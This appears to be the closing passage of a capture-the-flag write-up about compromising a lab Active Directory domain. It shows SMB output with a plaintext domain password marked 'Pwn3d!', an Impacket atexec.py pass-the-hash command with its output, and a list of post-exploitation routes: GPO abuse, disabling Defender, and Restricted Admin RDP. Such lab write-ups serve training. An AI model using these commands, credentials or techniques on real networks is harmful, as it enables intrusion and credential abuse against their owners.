
SMB 10.1.174.39 445 ANOMALY-DC [+] anomaly.hsm\brandon_boyd:3edc4rfv#EDC$RFV (Pwn3d!)
Logging in with RDP:
Couple of other ways:
- GPO Executing a binary
- GPO Executing Powershell shell (mostly will get caught)
- GPO Enabling the Restricted Admin account then logging in as anna
- Disabling the Defender
And much more you can do
At this point there is not much left we can talk about so I will close it with atexec.py from Impacket
10th way atexec.py
The thing about atexec.py is that you will execute it once and only once and the execution will trigger the AV

If you tried to execute it again you'll get this:
┌─[]─[10.200.83.187]─[jimmex@attacker]─[/]
└──╼ [★]$ atexec.py anomaly.hsm/anna_molly:@anomaly.hsm -hashes :be4bf3131851aee9a424c58e02879f6e 'whoami'
Impacket v0.14.0.dev0+20260814.164800.c23b3d55 - Copyright Fortra, LLC and its affiliated companies

[!] This will work ONLY on Windows > = Vista
[*] Creating task \TpZgZbmI
[*] Running task \TpZgZbmI
[*] Deleting task \TpZgZbmI
[*] Attempting to read ADMIN$\Temp\TpZgZbmI.tmp
[*] Attempting to read ADMIN$\Temp\TpZgZbmI.tmp
[-] SMB SessionError: code: 0xc0000034 - STATUS_OBJECT_NAME_NOT_FOUND - The object name is not found.
[*] When STATUS_OBJECT_NAME_NOT_FOUND is received, try running again. It might work
Thanks to Tyler and the creator of this box, we've tried a lot of stuff out that will be helpful in the future <3
Path
Resources
- Jenkins Script Console — Groovy Code Execution
- Kerberos Keytab and kinit Abuse
- Linux Sudo Privilege Escalation — GTFOBins
- AD CS ESC1 — SpecterOps Certified Pre-Owned
- MachineAccountQuota and add-computer.py
- pyGPOAbuse — GPO Abuse
- Impacket atexec — Task Scheduler Abuse
- Restricted Admin Mode for RDP
- Wmiexec2 Evading Script
- psexecsvc